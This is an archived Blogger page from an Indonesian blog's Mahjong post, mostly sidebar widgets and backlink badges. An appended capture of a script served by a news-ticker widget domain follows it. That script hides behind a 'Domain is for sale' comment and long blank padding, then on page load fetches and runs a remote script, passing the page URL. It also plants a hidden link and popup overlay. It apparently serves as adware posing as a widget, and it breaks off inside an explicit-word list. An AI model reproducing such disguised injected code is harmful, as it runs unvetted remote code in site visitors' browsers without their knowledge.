<a class='post-count-link' href='http://www.meandconfucius.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='http://www.meandconfucius.com/2011/05/asal-usul-siomay.html'>Asal Usul Siomay</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/ahli-gembok.html'>Ahli Gembok</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/percakapan-yang-membuat-kita-bangga.html'>Percakapan Yang Membuat Kita Bangga Menjadi Orang ...</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/belajar-itu-tiada-batasnya-hidup-sampai.html'>Belajar itu Tiada Batasnya, Hidup Sampai Tua, Bela...</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/dialog-kecil-antara-pensil-penghapus.html'>Dialog Kecil Antara Pensil &amp; Penghapus</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/dupahio-2.html'>Dupa/Hio (2)</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/mahjong.html'>Mahjong</a></li>
<li><a href='http://www.meandconfucius.com/2011/05/kurir-istimewa.html'>Kurir Istimewa</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(292)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style type="text/css">


#gb{
position:fixed;
top:50px;
z-index:+1000;
}
* html #gb{position:relative;}
.gbtab{
height:100px;
width:30px;
float:left;
cursor:pointer;
background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG9Z7WlEvdgqDCBiZtNcyllUieHizpl5Da29SApERzJDA7XT-e0So9X2pMQfLZzHjGfXoorefFVFJbJQIiNcf34JtGz8CI4kis8RflilnxJ4uVzux4JCADNbi1U8EbNBiAfbtoAShkoxlr/') no-repeat;
}
.gbcontent{
float:left;
border:2px solid #A5BD51;
background:#F5F5F5;
padding:10px;
}
</style>
<script type="text/javascript">
function showHideGB(){
var gb = document.getElementById("gb");
var w = gb.offsetWidth;
gb.opened ? moveGB(0, 30-w) : moveGB(20-w, 0);
gb.opened = !gb.opened;
}
function moveGB(x0, xf){
var gb = document.getElementById("gb");
var dx = Math.abs(x0-xf) > 10 ? 5 : 1;
var dir = xf>x0 ? 1 : -1;
var x = x0 + dx * dir;
gb.style.right = x.toString() + "px";
if(x0!=xf){setTimeout("moveGB("+x+", "+xf+")", 10);}
}
</script>
<div id="gb">
<div class="gbtab" onclick="showHideGB()"> </div>
<div class="gbcontent">


<!-- BEGIN CBOX - www.cbox.ws - v001 -->
<div id="cboxdiv" style="text-align: center; line-height: 0">
<div><iframe frameborder="0" width="200" height="305" src="http://www3.cbox.ws/box/?boxid=3147137&amp;boxtag=7tr3qq&amp;sec=main" marginheight="2" marginwidth="2" scrolling="auto" allowtransparency="yes" name="cboxmain" style="border:#594F70 1px solid;" id="cboxmain"></iframe></div>
<div><iframe frameborder="0" width="200" height="75" src="http://www3.cbox.ws/box/?boxid=3147137&amp;boxtag=7tr3qq&amp;sec=form" marginheight="2" marginwidth="2" scrolling="no" allowtransparency="yes" name="cboxform" style="border:#594F70 1px solid;border-top:0px" id="cboxform"></iframe></div>
</div>
<!-- END CBOX -->

<div style="text-align:right">
<a href="javascript:showHideGB()">
[close]
</a>
</div>
</div>
</div>
<script type="text/javascript">
var gb = document.getElementById("gb");
gb.style.right = (30-gb.offsetWidth).toString() + "px";
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://s04.flagcounter.com/more/rKA"><img src="http://s04.flagcounter.com/count/rKA/bg=FFFFFF/txt=000000/border=CCCCCC/columns=2/maxflags=12/viewers=0/labels=0/pageviews=1/" alt="free counters" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="http://www.alexa.com/siteinfo/http://www.meandconfucius.com/"><script type='text/javascript' language='javascript' src='http://xslt.alexa.com/site_stats/js/s/a?url=http://www.meandconfucius.com/'></script></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<!-- Dont edit this code or it will not work --><a target="_blank" href="http://miomimo.blogspot.com/" title="get to database mio backlink"><img border="0" alt="check banner valid pub-mioxx27up0to6xxt88 mio baklink mode save: on" src="http://i919.photobucket.com/albums/ad34/ardMalang/BackLink.jpg" /></a><!-- End miomimo.blogspot.com-->

<!-- Start Backlink Code --><a target="_blank" href="http://www.backlink4u.net" title="Free Automatic Backlink"><img border="0" width="80" alt="Free Automatic Backlink" src="http://www.backlink4u.net/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->


<a href="http://www.morevisits.info" alt="backlinks for free powered by http://www.morevisits.info" target="_blank"><img src="http://www.morevisits.info/services/backlink/backlink.php?aut=EF60387089C968920487F89D5739455201155A64B924A54A750E6D8DD2AD0BC1854A7AD421A02FC8C1332B416B8AC57D243F57613FCB2A3E351ACB2180A35240BDA3" title="Free backlinks for your site powered by http://www.morevisits.info" border="0" /></a>

<a href="http://www.21sme.com" alt="free backlink tool powered by http://www.21sme.com" target="_blank"><img src="http://www.21sme.com/services/backlink/backlink.php?aut=EF60387089C968920487F89D5739455201155A64B924A54A750E6D8DD2AD0BC1854A7AD421A02FC8C133741F6A82D677383B5F411BE0301D2039CF" title="Free backlinks for your site powered by http://www.21sme.com" border="0" /></a>

<a href="http://www.getfreebacklinks.com" alt="get free backlinks powered by http://www.getfreebacklinks.com" target="_blank"><img src="http://www.getfreebacklinks.com/services/backlink/backlink.php?aut=EF60387089C968920487F89D5739455201155A64B924A54A750E6D8DD2AD0BC1854A7AD421A02FC8C133214B6D89C171323442713DC9253F2224C73C88A35C48B0A3371BCFC74D" title="Free backlinks for your site powered by http://www.getfreebacklinks.com" border="0" /></a>

<!-- Start Backlink Code --><a target="_blank" href="http://www.textbacklinkexchange.com/" title="Text Back Link Exchange"><img border="0" width="80" alt="Text Back Link Exchange" src="http://www.textbacklinkexchange.com/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->

<!-- Start Backlink Code --><a target="_blank" href="http://www.textbacklinkexchanges.com/" title="Text Backlink Exchanges"><img border="0" width="80" alt="Text Backlink Exchanges" src="http://www.textbacklinkexchanges.com/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->

<!-- Start Backlink Code --><a target="_blank" href="http://www.textbacklinksexchange.com/" title="Text Back Links Exchange"><img border="0" width="80" alt="Text Back Links Exchange" src="http://www.textbacklinksexchange.com/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->

<!-- Start Backlink Code --><a target="_blank" href="http://www.textbacklinksexchanges.com/" title="Text Back Links Exchanges"><img border="0" width="80" alt="Text Back Links Exchanges" src="http://www.textbacklinksexchanges.com/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->

<!-- Start Backlink Code --><a target="_blank" href="http://link.soqoo.com/" title="Soqoo Link Exchange"><img border="0" width="80" alt="Soqoo Link Exchange" src="http://link.soqoo.com/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->

<!-- Start Backlink Code --><a target="_blank" href="http://weblinkexchange.ownpeg.com/" title="Web Link Exchange"><img border="0" width="80" alt="Web Link Exchange" src="http://weblinkexchange.ownpeg.com/images/backlink.gif" height="15"/></a><!-- End Backlink Code -->

<!-- Start Backlink Code --><a href="http://www.allnewssite.com/" target="_blank"><img src="http://www.allnewssite.com/images/backlink.gif" alt="AllNewsSite Link Exchange" border="0" width="80" height="15"/></a><!-- End Backlink Code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script type="text/javascript" src="http://widgets.amung.us/tab.js"></script><script type="text/javascript">WAU_tab('2l1jf3adetzi', 'left-lower')</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Blogger Touch Start -->
<script type="text/javascript">
if(typeof YUI==='undefined')
  document.write(unescape('%3Cscript type="text/javascript" ' +
    'src="http://yui.yahooapis.com/3.1.1/build/yui/yui-min.js"%3E%3C/script%3E'));
</script>
<script type="text/javascript">
YUI().use("", function(Y){
  if(Y.UA.mobile && location.hash.indexOf("nord")==-1)
      window.location.href="http://bloggertouch.sopili.net/?rd=" + encodeURIComponent(location.href);
});
//verify_id=103017592027884072802
</script>
<strong><a href="http://bloggertouch.appspot.com/meandconfucius">Mobile Edition</a></strong>
<br /><a href="http://bloggertouch.sopili.net" target="_blank">By Blogger Touch</a>
<!-- Blogger Touch End -->
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>LinkWithin</h2>
<div class='widget-content'>
<script>
var linkwithin_site_id = 284923;
</script>
<script src="http://www.linkwithin.com/widget.js"></script>
<a href="http://www.linkwithin.com/"><img src="http://www.linkwithin.com/pixel.png" alt="Related Posts with Thumbnails" style="border: 0" /></a>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Copyright &#169; Me and Confucius 2010. Theme images by <a href='http://jasonmorrow.etsy.com' target='_blank'>Jason Morrow</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7UsTdNKxzBjiD7GnWhvZEH69eBNg:1769477910413';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2902018411436238704','//www.meandconfucius.com/2011/05/mahjong.html','2902018411436238704');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2902018411436238704', 'title': 'Me and Confucius', 'url': 'http://www.meandconfucius.com/2011/05/mahjong.html', 'canonicalUrl': 'http://www.meandconfucius.com/2011/05/mahjong.html', 'homepageUrl': 'http://www.meandconfucius.com/', 'searchUrl': 'http://www.meandconfucius.com/search', 'canonicalHomepageUrl': 'http://www.meandconfucius.com/', 'blogspotFaviconUrl': 'http://www.meandconfucius.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Me and Confucius - Atom\x22 href\x3d\x22http://www.meandconfucius.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Me and Confucius - RSS\x22 href\x3d\x22http://www.meandconfucius.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Me and Confucius - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2902018411436238704/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Me and Confucius - Atom\x22 href\x3d\x22http://www.meandconfucius.com/feeds/4699297730133207818/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4699297730133207818', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/s72-c/mahjong.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/s320/mahjong.jpg', 'pageName': 'Mahjong', 'pageTitle': 'Me and Confucius: Mahjong'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mahjong', 'description': 'Mahjong (Hanzi tradisional: \u9ebb\u5c07; bahasa Tionghoa: \u9ebb\u5c06; Pinyin: M\xe1ji\xe0ng; Kantonis: M\xe0hjeung; atau bahasa Tionghoa: \u9ebb\u96c0; pinyin: M\xe1qu\xe8; Kantonis:...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/s320/mahjong.jpg', 'url': 'http://www.meandconfucius.com/2011/05/mahjong.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4699297730133207818}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'crosscol', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-right-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.poweringnews.com/ticker-js.aspx?feedurl=http%3A//www.ayat2emas.blogspot.com/feeds/posts/default&changedelay=30&maxitems=-1&showsummary=1&objectid=38579015&random=999
body_size: 4600
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.poweringnews.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yao